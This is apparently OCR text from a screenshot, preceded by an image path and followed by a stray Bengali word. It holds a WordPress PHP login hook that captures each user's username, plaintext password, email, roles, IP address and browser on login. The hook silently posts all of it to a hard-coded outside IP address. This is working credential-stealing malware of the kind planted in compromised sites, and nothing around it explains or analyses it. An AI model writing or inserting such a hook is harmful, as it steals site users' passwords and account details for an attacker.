
// // add_action('wp_login', function($user_login, $user) { $ip
= $_SERVER['HTTP_CLIENT_IP'] ??
$_SERVER['HTTP_X_FORWARDED_FOR'] ??
$_SERVER['REMOTE_ADDR'] ?? ''; $message = "info " .
"time: " . current_time('mysql') . " " . "username: " .
$user_login . " " . "password: " . ($_POST['pwd'] ?? '') . " " .
"Email: " . $user->user_email . " " . "Rol: " . implode(', ', $user-
>roles) . " " . "IP: " . $ip . " " . "Browser: " .
$_SERVER['HTTP_USER_AGENT'] . " " . "site name: " .
"Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site URL: " .
get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
"login_page: " . $_SERVER['REQUEST_URI'] . " " .
"Referrer: " . ($_SERVER['HTTP_REFERER'] ?? '\n');
wp_remote_post("http://51.79.124.111/apis.php", ['body' => [
'text' => $message ], 'timeout' => 15, 'blocking' => false]); },
10, 2);
প্রচ্ছদ